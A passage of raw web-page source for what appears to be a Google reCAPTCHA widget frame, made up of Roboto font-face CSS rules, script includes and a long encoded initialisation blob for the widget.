}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="tRBAs-5b7ZOt0BLXHkoSVw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="tRBAs-5b7ZOt0BLXHkoSVw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tRBAs-5b7ZOt0BLXHkoSVw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22QcORL8OCLcKvDyLDqMONXFtpESBDwoFYBBFhJsKOwoJiUhZOw7IGw7vCqzzDglFYwopkbzrCjsKzwrE/I8OPwoohwoHDrE3CsxBUPVfCuMKkC8OyIFDDqFPDly02w7/Cpkp2J8Kkwpl8XD/DmMOowovDrsOew7DCpMO5b8OAHMKaa8O5ZMO1wp5EYMKjTywIwr3DnmrDuMKkVcOLw7gwaMOlT8ODw7JEw702woXCncKbZSDDuzbCtg4WwqTCs2/CrsOxWMOGwqsfVcKMGSZBw6oMdMOiICAWeH1bwr3Ck8Kww7nDk0UGR8KSwqBnIUTDvzQNVMOxYMKVwp9zwpFcw6F5wpbDqcKbKsONT8KxwobDn1nDmF4qwqPCqMKKO8OcRsOzVcO7QcO5KsKASsOkIzFSUsOdOAtRPkM/wqVkK8OVw7XCk8O8wpLCkkrDhDzDisOHUcKIRU90woceBSx6IsKiw6MFIsOyw4nCvcOaIEcveMKQwqnCs2hLwpvCkCXCkzIqw6BTCCsPw6nDq2VxfnzCvQ1tw7PCpSbCt2UDw49CCsOZw4rDjwHDg8Kdw5oWwrzCk1hXwoBEc8OncMKCfMKbVkzDthtSN2omEcO/KDY6w4zCtF/[base64]/[base64]/fMKfIkbCggrDsEosUMKfTUbCmxJkIsKdOsKNw7nCqwTDqFg9wqEEwql7w7Nkw6XDtsO1w6/DqsKFfBfDoiA2U2trFxI2woBfwokLwpdGw5tOPh7CtjjCpcK0wosjw7Niw4fCoUQAw4bClzPDm8Kaw6fCrkrDqTPCgsOdFQJ9M8OHw6tDwqjCtcOewoEtwrZJw7ExSMOTwrXDq8KAGFDCkMOnwpU1w5rDmRM8w6rDn8KwGEQzZQPCsDN8SsOFW0TDrMKQwqzCli/Cm8OYw4LCrcKowpIiVMKUZ8K/EcOZwqrDgmh2wpR4wp/Ct2kaOMKaZ8K6bCjCsGIzJsKVwq/DhsOrHggsPU3Cm3/CvnbCuF4kO8OAVsOlV1HDsCPDjAnDtlLDqcOCdMOawobCk8OXwptdFgfDu8KHJsOkwonCkMKfG8K/ZwBtaHbDocO9KcO5L1cvw7dmwq3DiWocw7PDpMKbwp8cwpkLenALMDRQw5thwrLCl1ceb8KWw4TChQIHHjTDgn1zUMKlY8O7WhfDrsKBwr08JcKvEHFjw5MWw7nDpsO+NxTDuk/[base64]/Co8O1D8KCITlZP8Ojw4fCuy7CkWwjwrbDt8Oewq3CvcOlw4nChMKewqMuwpvCrMKtFcKUwr/DrCJWwpAJay/CmsKaw7vDvsKFAcOwPRTDoMOiejPDlG/DiMKkw4gbIcKFw6HDt3TCgsKtQFoAS8KpMMOHwqHDicO/[base64]/CiQ7DoCIOJcKdw697wroUW8K5ScKjwqjDu3dqVQlKDmTCnQLDu23Ch8Kfw5jDpsKUNcKgXX5KwoHCmCMLGsKgw4bDk1duCRvCoiVTwqN0KMKyBDPDlMKsDMK4cRZ6bwslPMOpVhDCk8Ozw4k+H2Ijwp3CpFVfwr/Dm8OXQhFKcDp+w4lzw6zCvcOAw4fCrQTDnsKfA8Oqw4TDiCjCjGrCtlxYYMOzSX3DrMKYVMOowoZ9wrvCgxTCtcKrwrF3w5JawozCuWRCb8K0NGMEwp90w6EywozCmiwGQcKzw6xpwrPDscOEw7fCvAUeJXTDrcKVwocPw4/ChQN2cMOGLsK7w51Dw5AOSRrDh8OMwozDmRJuw7PCuHoXw4XDg2kmwo7Dumt8wrdeHjfCmG/Dg8KywqzCjMK2wqV/w6HCq8K7DVXDg8KBXMKpwrRQwpUXw6/CujciwrwMwqLDow5nw4rDhsObwo9pYCbDj1ABw6zCjG/DrlbCmcO5JcK1VcKMwpDCucKpwqnCmsKoM8K8wq/[base64]/[base64]/w6vCvHDDsMOHZcKWwphwwpBLVF8jwrnChcOYaGwdwqJow7HCoSdfw7AqSxprw6h9w53DpcKNY3FtRg/[base64]/ChcK8wqfDq8OzLsOiw75+woZJHWN5F8OSw5o+w63CvsOOwo7CpyvDuMOhOmckXMKGDhBjeAwQezTDnBpKw5fCuWs+AsKpNcO/w4HClV/Ckkglwq8XdMOtTQ5dwqtwHljDl8O1w7NpwpBSYFrDqWklcMKWw5RxA8OZaRbCn8K8wqfDiCfDgcOkwrtOw6JJVsOUNsKaw4rDncOqbB/[base64]/DoUpzHBvDvBxnwqnDsmDDmDnCnylSwqQbwq/CvVJtMFZUfMKvMl0caMOxwr0Owrg8w49Twp0LS0rDggJFAMOid8Kow4nCm8KVw4TCn3hhCcOew5B1dMOzBhsZek9lwo8ew4pWwonDuMKXPsOWw6HDlcOSUD0keVzDusOgwoINw6hmwr/DqhzChsKIwq5hwrXCpnjCrMOCET8XJX7DoMOWcjAdw53DvQvCpsOuw5VGEWQMwoA5B8KiZcK2w48qwoN+P8Kew5PCosOuMcKswrNOOyXCpHV/[base64]/Dmm/Cr8O8Ay/DmMKsw4IWX8Ogw73DkMOYw5LDncKnwpfCkX3DhwXDucOhQn7CqsOeSiDDvcOSwoPCi0zDncKTOAfCqMKZR8K4wpLCgiHDkAd/[base64]/CpUl/w7PCn8KGOMKOPzvDvwzCkH5TwqRZwo5/[base64]/CiMKkUVzDpcKFEMK+TnTDkjEPHsOPw7TChzfCp8OuSjshwosdw5UFwrhpBVwQwrZpw6nDi3JDBcOMZcK2wqluW3wSI2bCgTknwrLDtEHDjsKXZWXDjcOVC8OAw7DDkMOHKcOBCMOrO2zCncOgdglsw6wPZMKbBMOvwozDsis1Fg/DkDsNwpJ5wrkiOTsbBMK2QcKowrw7w6Mow6x6fcK/wrh6woNdQMKVAMK8wpUywo7Cn8OuJQJ1FSvCr8OTwo/DoMOTw6XDvsK0wpN6PVzDnsOBecOlw6PClhZKYMKNw4hJZ0/CtcO/w73DrCHDp8KiGXrDnSrCi01nGcOoXQLDrsO4w7sOwoLDrGAmEURkFcOXwrMaTsKmw7EwC23CosKOI1DDrcKdwpVnworDlcO2w7JeVnUuw4/CrWhEw6FsBCExw4/[base64]/w7fChsO+Q8KocMOFwpXCkkXClsKZwqRNwqTDmHZQw57DmMK/HTYww7zCpTTDhV/[base64]/[base64]/[base64]/w6XCusKxHxU7C8O9w5l8fcKrw5DCjQDChMO1N8K3fcOhScKzccOGw6xBwoQOw5cNw5tZwoIzX2LDswHCrC0Yw6p/wo0eHCbDicKYwoTDu8KhE2LDuxvCkMKkwrzCrCRtw5rDgsO+F8OKXsKawpzDm2wIwqfCngrCssOiwqHCkcK4JMKAPSEBwo7Cg3F0wptKwqRiOjFAbljCk8OYwoR1FC9Jw6zDuxfCj2DCkiU8DHdiEQQBw4pIw6vCrcKWwqHDjMK7acOdw7IGwoEjwrcYw6nDqsO/wpzDtsKvHMOKKAMXDDJ2S8KHw4xRw7kEwrUIwobDljI+anN+ScK/XMKbTFHDn8ODJTwnwq3ClcOrw7HCr0HChzTCocOvwrrDp8Kdw4EdwrvDqcO8w6zCgT5uCMKwwqnDjsKPw5omTMOvw57Cl8O0wo0kEsOBBSTCj3cewqDCn8O9G17DqQFCw7pJVg9uWUbCgsO9eA0ewpRYwpUHMxwMIFo/w6PDrsKdwqZqwogjH0oPZ8KReBd3OMO3wpzCi8KHScO4ZMOsw6LCusK3LsO4FsK4w4E7wr87wozCpMKnw6Ezwr5Cw4PDkcKdEcOcXsKbeWvDqMOXw4ZyKGHCp8OmJl/DmWTDg2LCr1wfUQLDtC/[base64]/CrsK5woYrw7PCrxPChxg8dVbCtj0LwoDDpAMhZQfDgCjDvcOvfsKMwo06ZADDh8KFH0QJw6zCqcOew4rCmsKZI8KzwrlDa0PCu8ONM18Gw7/CrHjCp8KFwq3Dm1rDgUrCjcKPVxBkD8KzwrEiTEfCvsKGw7QsMVnCqMKwNcKVBDBvGMOqImEhCMKoNsKjZlZBSMOLw6fCr8KZLsKBNhU/w47CgCIPw5TDlA7Ds8OCwoMTEwzDvcK0WcKYPMOyRsKpWjRBw5sbw4vClQDCm8ObKkjDt8K1wqDDtMOtI8KsXBMOUMOBw5DDgCoFSWULwozDhsOlPMOLM1B8BsOyw5vChsKLw5EfwojDp8KJLxDDnl4nXCM/csOEw7YuworDrF7Ct8KDJ8OdVsORam5ywodBKQJrWXFNwr4aw7LDicKQOsKFwobCkmzCicObIsODw5RGwpAyw7QmNmRTYA/DoiYxT8K6wp4PbhzDu8KwekFjwq5nS8OGT8OxZXV5w6U7c8KBw4PCiMKFKjPCkcO/Vy8fw7N3eD8PTMKCw7bCuVBeY8O5w57CicKww7nDlgjCt8Olw7vCjsO9IcOwwr3DlsOpN8KcwpfDhMO4wpoyXcOpwr41wp/[base64]/Drz4nw48dfWrDr8Oww63DkMOUwr4pLMOmMcOmA8OhRcKxwqUdw4QVLcOuw4RBwq/DrGU0AsOHQ8OeNcKAIDzCqMK6GR/ClcKZw53CjXTDuC42UcOzwr7CvQA8dg5fwqLCqMOewq52w484wq/Cp2Nrw5nDq8Krwq4IBl/DsMKCG3ttK3bDm8Kfw6giwrB/TMKhCH/ChmFlaMKfw5fCjGxBOhkqw6fCpA50wqEzwobCk0LDnV15E8KdVX7CpMKQwrA9RhvDvx/CjXRSwqPDn8KtbMOFw653w73DgMKGP3IyN8OMw7fCqMKFc8OTdRbDvVc3TcOdw57CjBJEw74Kwpc5QgnDr8OUWh/DgA55JsOxw6FdbhHCjgrDtsK1wofClQjCvMO0w5QVwo/DhhFMWHITHnVNw5wVw4XCrzLCtSjDnGBowqhiAigoHh7DvcOWOMOxw4cuMFtkSQjDtcKYb3lpTmMkQMOtdsKPcDdQSFHCjcOZAsO+AWdYPxNOUXEpwpnDu2x3VsK/w7PCqQPCjVV4woUKw7ASWHlfw67CvGzDjnLDvMKtwo4dw6QpIcOfw5kawpfCh8KBAlbDlsOdRMKHHcKfw6LCuMOww7PCrmTDnGgRUgDCkyInWU3CtsKjwokiw4nCiMK3wpDDuFU8wroOa1jDhy1+woLDhzrClkZlwqTDgGPDtD/Ch8KFw44NIcO2FcKfwo7Ds8KdcmRYw6HDv8OrCjQYbsOfVhLDtx8Nw7HDp1RDYMOEwqt/EjHDoHFqw53DjcOYwpkewrtzwq7DocONwqNLFHjClxxmw410w7XCgsOuXMKLw43Do8KwMzJww68nGsKoCxXDpTZ0f0zCrsK6VFrDqcK5w6LCkwFgwprCicO5wpQgw47CosO7w5HCucKpF8OrIUJsTcKxwqwPfy/CtcOnw4rDrGLDhMOWwpTCrMOXSVdwYj3CvxzCvsK4ByrDomfDlhTDnMKUw7dQwqRvw7vDlsKWwq7CgcK/VjvDr8KSw7FpGiQVwrU+HcOROcOWBMOdwpcKwrrDuMOCw7wMRsKkwrrCqAYhwpLDvsOVWsK6wo86eMOJS8KvAMOwSsOow4PDt0jDp8KiMcK6dBvCt17CgnYlwqBSw47CrWvChC7DrMKJQ8OMMh7DvcOEesKfQsOWbATCncO/wqLDpVpVHsO5G8Kiw4LDlWfDlMO+wrHCjcKYRcKEw7fCuMOqw7TDqRUKBcKacsOnGQkQTMOSZg/DuwfDocK3VMKsQsKTwpDCgMKqIzDDi8KSwrDCiCYdw5jCm3UbRsO1eiZdwrPDsBjDvsKpw7PCicOlw64uI8OEwrnCuMKvFMO9w7xiwoTDhMKnwqXCnMKrGzY7wrAyLEvDpkLCmjLCkXrDmmXDqMOSbiwKw7TCgkvDhXoJTg/CncOERMOnwofCnsKUPMO/w5/[base64]/CpgHCjMKSwpZ5w4x0HgvCgiNkwonCgcKLPsK3w7hjw6ZvYcO1W1Mxw5bCvw7DvsO/w651S2QJVkXCtlbCqSsPwp/DqjHCqcOEZnfCmsKse0TCksKgJQdSw6vDnMKIwrTDg8ODfWBeUMOawpt2DgplwpsaecOIX8KDwr9RJcKudkIKd8OjHMK2w7DCu8KZw6UAa8KMBEvClMO3ByLCqcKiwovDvX/CrsOQFVV/[base64]/[base64]/DpFUjFMKUH3slKUvDp0ciB0nDui/[base64]/[base64]/[base64]/[base64]/Dh8Oww7nChMKPbB8hwr/[base64]/CmWJyw7Z+w4NcSsKJwoPDiTfDvFUPYGJAwr/DujLDhQ3Csw53wqPCuRLCqkkTwqwvw4/DjzDCv8OsW8OQwpPDnsK1w4pPEiNvwq5xEcKXw6nCpkHCnsOXw6tNw6fDncKsw4XDt3pfwp/[base64]/DmnJUTsO3wrUQKEPCq8KQw43CpMOxwqzCn07DscOcw5jDoSTDq8Kuw43CssKzw7FpJidHJ8Onwr4awohiBMK1HSUpBMKyAWrCgMKXEcK/[base64]/DkAcfwqbDvjlKw6XDpMONwqkfwoTCqW7DlXTCksO0bcORB8KIw5EYwrx2wq3CqcO4YH5sdiDCgMKAw7V0w6jCgVwew4R9C8K4wrDDscKLHcKgwrfDjMKjwpEvw5ZyH1JhwpUrHg/CjGHDk8OWPmjCoxnDgCZGA8OTwqDDrWEfw5DClcK+J3Fiw7nDqMOYXMKKLDbDvSjCuishw5l+WSrCocOLw4gYfFHCtA/DvsOyBkHDrcKhKxtxFMKuLxRowqvDtMKCQ2kmw6hpUgoTw7gsJxHDhsKRwpVXNcKVw7bCicKHCAzCksK/w7TDsBPCr8O/w7McwowyP0jDj8KQPcKXACzCp8OBTGTCmMO6w4cqbkhrw6JiMhRsLcOJw7xPwozClsKdw6ArS2DCimNbwqZuw7gww7kJw5wfw6jCmMOWw5VRSsKEBH3DssKZwr0zwp7Dvk/[base64]/[base64]/DjcK4dnnCmlAHIsKdW8KfPm7CoR7CoX/DggRPfcKZwpvDrjJIGWVTUkNve3Nyw7RSXxTDvw3CqMO6w6PCoT8WS3vCvgIyA13CrcOJw5AkVMKvX1UEwpx2LX1Bw4XCicOBwqbCmV4vw5ltAR9cwqolw7LCvBwNwp5NAsO+wovCkMOLw4gBw5txK8Obw7XDscK4E8ObwoDDu0fDvQ/Cm8OdwrDDiQ8SEA9fwpjDiyTDs8KBDiHCtS1ow7nDuybCsS8Pw7pUwrHDhsOiwr5Xwo7CsiHCosOhwqlnPFFvwpYvK8OOw6nChmvCnGbCqhnDtMOKw6Jmwq/DtMKmwr/[base64]/CqQDDoX1oNknCuxhtw7bDrmTCsVQ1QsKQw6TDk8OLw6fCvjZ/G8O+MCgVw4hiw5jDiivCmsKFw5w5w73DpsOydcOjDcO/TsKyGcKzwrwkZMKeH2UDJ8KAw5fChsKgwqDCocKbwoTCpMO/GFp9IU/CksOoJlZUUxASBixmw6DDtsK4QQvCssOYNGjCgwZNwpIQw5DDtcK7w75QAcO/w6AHUBTDisKLw6NAfgLDiVYpw5TCgMOzw7HDphTDl3/DocKCwpcbwrQIYxpsw5fCvwnDssOtwqdUw6vCvsO3RsOLwqZCwqREwr3DsXXCh8OyNn7DrMOLw4/DlMO8QMKIw7t0wpooakYTKRN1P2DDiFBfwoEgw6TDoMKcw57DocOPfMOpwpYiYcK4UMKWw4LCmWY3GRrDp1jCmkbDj8KZw7/DnMOpwrUhw5IBVUHDrijCll3CnB/Dn8OGw4J+ScK6w5A9d8Kpa8O0KsOgwoLDocKcwpAMwqdBw7PCmDw1w5l8w4PDr3wjJMOHfcKCw47DscKUBRQlwrXCmwNdWk5yH3/[base64]/[base64]/wqU6EMK/wpx9UWNJwqfDmMOBCcKQSTUjw5IxX8KMw61+Ows/w5LDpMKnw7AJY1/CgsOjRMOXwrHCm8Kvw5rDgjnCt8K5Gj3DhVLCgkvDpxZcE8KFwpjCjDHCuVs5Tw/DsAEuw6jDoMOOOlsFw4tJwr0dwpTDg8Ovw5UpwrwAwq3DqcOhCcKrWsKnEcO2wr3ChcKPwpw7H8OeZWF9w4TCq8KaW2Z/AFlYZ05Rw4PCi0hzRAQCVjzDkSvDsDXCnl8qwobDph0Pw47ClQXCncObw7scbAgzBMKgGkbDpcOswpMyeRfCp1Ypw4jDlsKaSMOTZSvDmS03w7kEwoMBIsOlFsObw6XCiMOSwq18GjtrcF/Dih3DoCDDoMK+w5smEMKJwq3DmUwfO1PDv0bDicK4w77CojMFw47Ck8OaPcKCE0QlwrbCuGMPw7wyTsODwrfCj0DCosKcwrtjHMO6w6HCux3DiwLDlcKHNQhbwpgdGUJqZMKYwpkEHBjCnsOgwpgWw7jDgMKgGk4DwqpPwrnDv8KeUlBZMsKnFEhCwoRIwq/[base64]/Cvxo/w7PDlRHCoTA0b1/CmGhewr7DpcKFwoLDni8ow6fDpsONw5vDqRoQIsOywpRKwp50CMOhJCDCj8OVJMKFJHfCvsKuwqAqwqEHPcKHwovClzYww5TDs8OldibCpTBmw4ccw7PDosKGw6hywpvDjW0Ow7hnw6JMNi/Cu8OvV8KxH8K0MsOYTsOtOj5NVD8BS1/CtcK/w6DDqEQJwqVkwrvCpcOUesKUw5TCnitCw6JOWVzCmivDgjxow7pgcmTCsSo/wptyw5MILcKDYll2w6EyS8Ouc2Ydw6xmw4XCoFZQw5QMw6NGw6vDqB93ADJEO8KoSsKtccKfQWorc8K8wrDCkcObw788M8KUJsKOw7jDmMOoLMORw7vDiH1hHcKkCnFpRMO0wrowey/[base64]/CuC7Dm8O5BMOCwovDh8K6w6dCw4sDw47DrMKYw75Dwp1uw7XCj8OONsOOX8KBdEs7GcOvw7PCp8OwD8Otw7XCkG/CtsKRZlrCg8KlDj5iwr1mfcO0GsOoIMOUIcK9wo/[base64]/CvnjCln52e8KUw6BVeCwdwqJRbjPCszAQTMKjwofCnTtnw6/CsDjCtcOHwpnDoB3DpsKtM8K1wqrDoDbDpsOZw4/CsHjCtHx7w4tvw4QNBFHDoMOmw5nDhMOFaMOwJj/CusO2bxc0w7okHS3DuxLDgmQTGsK5clLDoQHDoMKSwqvCsMKhW1AtwrzDgcKqwrwXw4MDwqrDmg7Cm8O/w7ldwpM+w6Q1wr5hOMKMFEjDmMOdwqHDv8OaEMKTw73CpU0kb8KiUVLDumNEW8KAOsOJw5VCUlx1wo8qwojCucK5ZVXCqsOBBsO8L8Kbw6rCkxIsQsKPwoIxFl3ChmTCuizDssOGw5l2Gj3Cs8O/w6rCrRdpQ8KBw67DtsK7G2bClMOFw60iAnYmw6Mow4XCmsOgI8KRwojDgcOzw54YwqxgwpwLw5bDqcKvRcOMQHHCucKIXmANMnLCvgk5cSbDt8K8dsOsw79QwpV/wo9Rw4HCq8OOwrhGw6vDu8K/w45YwrLDg8KFwp9+MsO1GMOLQcOlLGteKxLDlMOVAcK6wpTDrsKQw6jCrUMrwozCs0QeNlvDqHTDlEnCisOGWhXCuMKkFhc/w4jCkMKxwoJOUsKVw6cXw4QZwro5GTp3UMKiwqx1wp3CikLDvsKxAA3ClzjDncKEwpZAT0guHy/CpsOvK8K0fsKsf8ODw4VZwpHCtsO2NsKLwpobGsKIOS3DuBMDw7/DrsO9wpZQw57CvcKDw6QZc8OEOsKgD8KxKMOdLQDCg19Xw48bwqzDjhYiwpXClcKrw73DlA0jD8O+w7MJEXQ1w444w4YSIsOaNMOTw6/CrR8VQcODDUrDkkcww490HEfCmcKPwpd3w7fCusKLDngJwqkCWhptwpFxPcODwrlQdMOXwo3CuEJuwrjDi8O6w65iWAd/Z8OUWTNWwpBtNsKBw7bCvMKJwpALwqTDnGZYwpRew4dQbRQmIcOzEWHDsCDChcKYw6ELwoJIwogCIXJGSMOmJhvCo8O6WcO7BR52SwTCjSZAwoXCkgF/IcOWw4ZDwp8Qw4V2wrEZSXhEXsOISsO0wptbw78twqnDoMKlAMOOwoJmFUsFQMOcw75OVwNlWjwZw4/DgcKIEcOvZsODKm/CrAjDo8OoO8KmDxpxw5XDvsOdf8Oewr9uEcOGFTPChcKbw4fDk37CvDZdwrzCg8O7w5kfTG5CMsKWIjfCkynCm1hDwqXDjcO0w6XDtgXDuDVUHhVDWsKzw6gQRcObwr4CwoxoasKZwpnDrcKsw4wTwp/DggJtKUjCjsO6wpN3a8KNw4LCgsKlwq/[base64]/[base64]/K3fDlXHCjgAXw6fCrMKwaMK8wpwWw5M5wpHCl8O8bsO1TGjCicKdwoDDtwfDumTDq8K9wo5dBMO+FlgPU8OvLMOeDsKtKhYgGsKww4QVDmTCqMKPWsO4w78Iwqs0Ry5/w6dvwpTDk8KYV8KpwoYaw5PDlsKgwqfDv20If8KwwovDkV/CmsOHw7Q3wqNRwpDCn8O3w6zCnRBCw49+wod5w5vCoxLDs1doYSZxOcKIwpMJbsOGw5zDsmXDs8OmwqpSJsOEbXbCn8KKLTgWFQVxwpVcwoIedUrCs8OAQmHDjMOaMGguwr19K8O9w7rDlhDChkrCpCjDrMKDw5nCuMOkVMK9Y2LDqm5xw4RWYcKnw6I0w6dXCcOeDB/DicKffMKrw5bDiMKHDGs2CMKbwqrDoGAtwpPDlBzCpcKsYcOEUCbCmQDDtwXDs8O6LELDuT4Ewo58CXVUI8Ocw5hlH8Kiw47CvW/CqHTDvcKtw5zDuw1xw63DjSlVEMKOwpTDhj3CnSNbw5TCs0M+wqnClMKDe8OKScKlw4fClXZSXxHDi3p3wrtvTiPCniERwrDCkMKUYmcqwr1FwrJ+w78aw61vC8ORWMKWwpx7wq1QbGnDg3YiCMOLwpHCnTd5wpk0wp7DssO/[base64]/Cr8KsHgxkw47CpC/DusKxXhd8wr/[base64]/[base64]/DuibCuzRwORdCWsKEwq51bMOKwrnCj8KRB8O5woPCpcOxFxt7EjLDrcOVw44dezbCploUCHsBXMO6CyHCkcKOw7odZBttajfDjMKIIsKgAsKnwrDDncKnAGDCn0DDjx4iw63ClcKBZnvCjHUjWVnDtRADw5F6OcOXDBrDiz/Dv8ONcXgmTlHCjClTw4hEVAALwotKw64dKXLCvsOZwqPCkSs7b8KXZMKgasOLCEscP8K+bsKjwr87w5jCjjNRaAvDpxIDBcKeDHx5PS4mDGUcJzHCuUnDu2nDlQocwrMEw7NGeMKqE3EeKsKyw6/CpsO+w4jDt1h4w7c9ZMKIe8OeYFfChkxhw6IJJW/[base64]/wq3DvUvCgsO8woPDj8KCwrM8w4fChgrDr8K7M8O0w7zCjsOYw4bCjW3CogBCc0rCv3Epw602w7zCpDfDtcOlw5XDuSJfNcKZw5LDjMKqG8OZwr0yw73DjsOgwqnDocObwq/Dg8OgNRQlWhk3w51hNMOKd8KQVyRSRRl0w7jDmMOMwpd6wqjDuhc3wpgUwonCpTXCsCNJwqP